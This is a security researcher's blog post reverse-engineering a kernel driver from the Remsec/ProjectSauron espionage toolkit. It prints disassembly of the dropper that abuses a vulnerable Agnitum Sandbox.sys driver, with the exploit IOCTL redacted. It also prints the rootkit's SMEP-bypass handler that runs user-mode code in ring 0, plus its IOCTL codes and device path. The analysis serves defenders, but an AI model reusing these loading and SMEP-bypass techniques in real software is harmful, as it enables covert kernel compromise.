# Remsec driver analysis

artemonsecurity.blogspot.com/2016/10/remsec-driver-analysis.html

Remsec or Cremes malware already was perfectly described by Kaspersky in their report. Symantec also did a blog post about it. This sophisticated malware toolkit refers to so-called state-sponsored actor, which was named by KL as ProjectSauron or Strider by SYMC. There are some similarities between Remsec and other serious state-sponsored projects like EvilBunny (Animal Farm) or Flame (Equation Group). The toolkit contains a lot of modules for cyberespionage. As already declared by the Russian special service (FSB), the attackers have used unique malware files in case of each victim. This means that attacks were implemented in highly targeted manner.

One of the malware components was not described by KL or other AVers. This component is a driver and it works into kernel mode (Ring 0). Frankly speaking, the driver has compact size and is designed only for one purpose: execute Ring 3 code from kernel mode with SMEP bypass. Nothing special, but...The quality of written code confirms for us the fact that driver was written by skilled developers and intended to be hidden. These properties are ideally suited to the task the malware should perform.

Below are listed the facts about the driver (aswfilt.dll).

- It has small size and fits in one memory page (4KB).
- It has the zeroed timestamp and one unnamed NONPAGED section.
- It has dynamic imports that is stored into special driver struct with ptr at DeviceObject->DeviceExtension.
- The code uses some sort of offsets obfuscation inside its body.
- The code is written in right way.The driver is loaded into a system by the dropper that exploits vulnerability in Agnitum driver called Sandbox.sys. The dropper contains inside itself driver file, file of Agnitum Sandbox.sys and code for its exploitation. Below you can see part of the dropper that drops Sandbox.sys to disk.

```
loc_10003C96:                           ; CODE XREF: fnExploitAgnitumDriver+1E1↑j
                mov     edi_hSandboxDriver, ds:_snwprintf
                lea     eax, [esp+2108h+Dest]
                push    eax
                push    offset aSSandbox_sys ; "%s\\sandbox.sys"
                lea     eax, [esp+2110h+var_1060]
                push    208h            ; Count
                push    eax             ; Dest
                mov     [esp+2118h+var_20FC], 103h
                call    edi_hSandboxDriver ; _snwprintf

                lea     eax, [esp+2118h+var_1060]
                push    eax
                push    offset a?GlobalrootS ; "\\\\?\\GLOBALROOT%s"
                lea     eax, [esp+2120h+wszAgnitumDriverPath]
                push    208h            ; Count
                push    eax             ; Dest
                call    edi_hSandboxDriver ; _snwprintf

                xor     eax, eax        ; A41A0 = Agnitum driver size
                push    0A41A0h         ; nNumberOfBytesToWrite
                mov     edx, offset AgnitumDriverStart ; lpBuffer
                lea     ecx, [esp+212Ch+wszAgnitumDriverPath] ; lpFileName
                mov     [esp+212Ch+var_C50], ax
                mov     [esp+212Ch+var_420], ax
                call    fnCreateFileAndWriteContent

                add     esp, 24h
                test    eax, eax
                jz      jAdjustPrivsAndDeleteFileAndCleanupResources

                push    1               ; int
                lea     edx, [esp+210Ch+var_1060]
                mov     ecx, offset aSandbox ; "sandbox"
                mov     [esp+210Ch+var_20FC], 107h
                call    fnCreateDriverService

                pop     ecx
                test    eax, eax
                jz      jAdjustPrivsAndDeleteFileAndCleanupResources

                mov     [esp+2108h+var_20FC], 10Fh
                call    fnLoadAgnitumDriver
```

After loading Agnitum Sandbox.sys, it sends to it a special IOCTL that forces it to load the rootkit driver.```
lea     eax, [esp+2120h+fileName]
push    208h                ; Count
push    eax                 ; Dest
call    ds:_snwprintf

xor     eax, eax
add     esp, 20h
lea     ecx, [esp+2108h+fileName] ; fileName
mov     [esp+2108h+var_1480], ax
mov     [esp+2108h+var_1068], ax
call    fnCreateFileAndWriteContentFromSection

test    eax, eax
jz      loc_10003E8E

or      [esp+2108h+var_20FC], 20h
push    0                   ; int
lea     edx, [esp+210Ch+var_1890]
mov     ecx, offset aAswfilt ; "aswfilt"
call    fnCreateDriverService

pop     ecx
test    eax, eax
jz      short loc_10003E8E

or      [esp+2108h+var_20FC], 40h
push    0                   ; lpOverlapped
lea     eax, [esp+210Ch+BytesReturned]
push    eax                 ; lpBytesReturned
push    4                   ; nOutBufferSize
lea     eax, [esp+2114h+OutBuffer]
push    eax                 ; lpOutBuffer
push    0Ch                 ; nInBufferSize
lea     eax, [esp+211Ch+InBuffer]
push    eax                 ; lpInBuffer
push    ████████████        ; dwIoControlCode
push    edi_hSandboxDriver  ; hDevice
call    ds:DeviceIoControl

test    eax, eax
jz      short loc_10003E8E

or      [esp+2108h+var_20FC], 80h

loc_10003E48:               ; CODE XREF: fnExploitAgnitumDriver+8C↑j
call    fnTestOpenedDeviceRwx
```

The rootkit driver creates device with name **\Device\rwx** and the client uses path **\\.\GLOBALROOT\Device\rwx** to communicate with it.

To disable SMEP, the client should sent to driver IOCTL with code 0x1173000C.```
jCheckOnSMEPBypass:                     ; CODE XREF: fnDispatchDeviceIoControl+7F↑j
                cmp     eax, 1173000Ch
                jnz     short loc_4003BD

                call    [esi_RootkitStruct+RootkitStruct.pKeQueryActiveProcessors]

                lea     edx, ds:0FFFFFFFFh[eax*2]
                and     edx, eax
                push    edx
                call    [esi_RootkitStruct+RootkitStruct.pKeSetSystemAffinityThread]

                mov     ecx, [ebp+DeviceObject]
                call    fnDisableSMEP

                mov     edi, eax
                test    edi, edi
                js      short loc_4003B8

                push    dword ptr [ebx_InputUserBuffer+1Ch]
                call    dword ptr [ebx_InputUserBuffer+18h] ; execute function with SMEP bypass

                mov     ecx, [ebx_InputUserBuffer+20h]
                xor     edi, edi
                mov     [ecx], eax

loc_4003B8:                             ; CODE XREF: fnDispatchDeviceIoControl+D2↑j
                call    [esi_RootkitStruct+RootkitStruct.pKeRevertToUserAffinityThread]

                jmp     short jCleanupAndRet
```

Note that unlike developers of Capcom.sys driver, authors of Remsec disables SMEP in right way.

Next structure describes DeviceContext that is used by rootkit as storage for run-time global data.

struct RootkitStruct {

PVOID ExAllocatePool;
PVOID ExFreePool;
PVOID IoCompleteRequest;
PVOID IoCreateDevice;
PVOID IoDeleteDevice;
PVOID KeAcquireSpinLock;
PVOID KeCancelTimer;
PVOID KeInitializeEvent;
PVOID KeInitializeSpinLock;
PVOID KeInitializeTimer;
PVOID KeQueryInterruptTime;
PVOID KeReleaseSpinLock;
PVOID KeSetEvent;
PVOID KeSetTimer;
PVOID KeWaitForMultipleObjects;
PVOID ObfReferenceObject;
PVOID ObDereferenceObject;```
PVOID PsCreateSystemThread;
PVOID PsGetVersion;
PVOID PsTerminateSystemThread;
PVOID ZwClose;
PVOID ZwCreateKey;
PVOID ZwDeleteKey;
PVOID ZwEnumerateKey;
PVOID ZwOpenKey;
PVOID ZwSetValueKey;
PVOID ZwUnloadDriver;
PVOID KeQueryActiveProcessors;
PVOID KeSetSystemAffinityThread;
PVOID KeRevertToUserAffinityThread;
ULONG Flag;
KEVENT Event;
ULONG dwField1;
KTIMER Timer;
KSPIN_LOCK SpinLock;
ULONG dwField2;
LARGE_INTEGER IntervalTime;
UNICODE_STRING unDriverRegistryPath;
};
```

The driver supports an interesting method of unloading. It creates additional thread in DriverEntry and supports timer object for unloading from this thread. As there are two possible threads which can compete for the possession of the object, the driver supports special spinlock object. This object is captured each time when function wants to get access to timer. The timer interval can be set by client with special IOCTL code 0x117300CC. Timer guarantees the client that driver will unload as soon as possible.```
jSetTimerInterval:                      ; CODE XREF: fnDispatchDeviceIoControl+EB↑j
                cmp     eax, 117300CCh
                jnz     short loc_400421

                lea     eax, [ebp+var_4]
                push    eax
                push    edi
                call    [esi_RootkitStruct+RootkitStruct.pKeAcquireSpinLock]

                cmp     dword ptr [ebx_InputUserBuffer+28h], 0
                setnz   al
                mov     byte ptr [esi_RootkitStruct+(RootkitStruct.Flag+1)], al
                mov     eax, 0FF676980h
                imul    dword ptr [ebx_InputUserBuffer+28h]
                mov     [esi_RootkitStruct+RootkitStruct.Interval.LowPart], eax
                mov     [esi_RootkitStruct+RootkitStruct.Interval.HighPart], edx

jReleaseSpinLock:                       ; CODE XREF: fnDispatchDeviceIoControl+FD↑j
                                        ; fnDispatchDeviceIoControl+110↑j
                push    [ebp+var_4]
                push    edi
                call    [esi_RootkitStruct+RootkitStruct.pKeReleaseSpinLock]

                xor     edi, edi
                jmp     short jCleanupAndRet
```

Driver plays with spinlock in next manner. Before executing code in IRP_MJ_DEVICE_CONTROL handler, the rootkit cancels timer and set it again before exiting from it.

```
KeAcquireSpinLock();
Flag1 = DeviceExtension->Flag1;
Flag2 = DeviceExtension->Flag2;
if( Flag1 & Flag2 ) {
  KeSetTimer();
}
KeRelaseSpinLock();
```

And

```
KeAcquireSpinLock();
Flag1 = DeviceExtension->Flag1;
Flag2 = DeviceExtension->Flag2;
if( Flag1 & Flag2 ) {
  KeCancelTimer();
}
KeRelaseSpinLock();
``````
jCleanupAndRet:                         ; CODE XREF: fnDispatchDeviceIoControl+90↑j
                                        ; fnDispatchDeviceIoControl+AA↑j ...
                lea     eax, [ebp+var_4]
                push    eax
                lea     ebx_InputUserBuffer, [esi_RootkitStruct+0B8h]
                push    ebx_InputUserBuffer
                call    [esi_RootkitStruct+RootkitStruct.pKeAcquireSpinLock]

                cmp     byte ptr [esi_RootkitStruct+RootkitStruct.Flag], 0
                jz      short loc_400458

                cmp     byte ptr [esi_RootkitStruct+(RootkitStruct.Flag+1)], 0
                jz      short loc_400458

                push    0
                push    [esi_RootkitStruct+RootkitStruct.Interval.HighPart]
                lea     eax, [esi_RootkitStruct+90h]
                push    [esi_RootkitStruct+RootkitStruct.Interval.LowPart]
                push    eax
                call    [esi_RootkitStruct+RootkitStruct.pKeSetTimer]


loc_400458:                             ; CODE XREF: fnDispatchDeviceIoControl+161↑j
                                        ; fnDispatchDeviceIoControl+167↑j
                push    [ebp+var_4]
                push    ebx_InputUserBuffer
                call    [esi_RootkitStruct+RootkitStruct.pKeReleaseSpinLock]

                mov     eax, [ebp+IRP]
                mov     ecx, [ebp+var_8]
                push    0
                push    eax
                mov     [eax+18h], edi
                mov     [eax+1Ch], ecx
                call    [esi_RootkitStruct+RootkitStruct.pIoCompleteRequest]

                mov     eax, edi
                pop     edi
                pop     esi_RootkitStruct
                pop     ebx_InputUserBuffer
                leave
                retn    8
```

The thread waits on timer and executes cleanup after time has elapsed.```
loc_40070F:                             ; CODE XREF: fnThreadStartFunction+20↑j
                push    ebx
                push    ebx
                push    ebx
                push    ebx
                push    ebx
                push    WaitAny
                lea     eax, [ebp+Timer]
                push    eax
                push    2
                call    [esi+RootkitStruct.pKeWaitForMultipleObjects]

                test    eax, eax
                jnz     short loc_40070A ; time is elapsed

                mov     ecx, edi_DeviceObject ; DeviceObject
                call    fnCreateDriverRegKeyOrRemoveIt

loc_40072A:                             ; CODE XREF: fnThreadStartFunction+25↑j
                mov     eax, [esi+RootkitStruct.pObDereferenceObject]
                mov     [ebp+var_20], eax
                mov     eax, [esi+RootkitStruct.pPsTerminateSystemThread]
                mov     [ebp+var_1C], eax
                mov     [ebp+var_18], edi_DeviceObject
                mov     [ebp+var_14], ebx
                mov     [ebp+var_10], ebx
                lea     esp, [ebp-20h]
                retn

fnThreadStartFunction endp
```

Driver also has function with name *fnRemoveRegKeyTree* that recursively removes registry key.

As it became clear from the analysis, the driver is intended for one purpose: execute function from user mode address space and next, unload as fast as possible. Driver's code uses spinlock and this is reason why authors are forced to use nonpaged section, that's untypical for such type of drivers.

**UPDATE**

I noticed interesting thing in procedure of driver unloading that looks like mistake for me. Let's look at this situation in more detail.

As I already mentioned above, the driver supports unloading procedure when some conditions were triggered. It is waiting for timer object in *fnThreadStartFunction* and when time elapses, the code calls *fnCreateDriverRegKeyOrRemoveIt*. Below you can see a chart of this process.Thread is waiting for timer

*fnThreadStartFunction*

1) Time has elapsed

*fnCreateDriverRegKeyOrRemoveIt*

**Performs cleanup & call *ZwUnloadDriver***

2) Initiates driver unloading

*ZwUnloadDriver*

***Calls fnDriverUnload and triggers IopDeleteDriver***

3) Unload driver from memory (ref count==0)

*IopDeleteDriver*

***Unmaps driver memory pages***

4) Code returns to invalid memory

As you can see, when system thread has returned from *ZwUnloadDriver*, there is a high probability that page with driver's code is already invalid, because *IopDeleteDriver* calls *MmUnloadSystemImage* for mark virtual memory page which belong to driver as free for further using.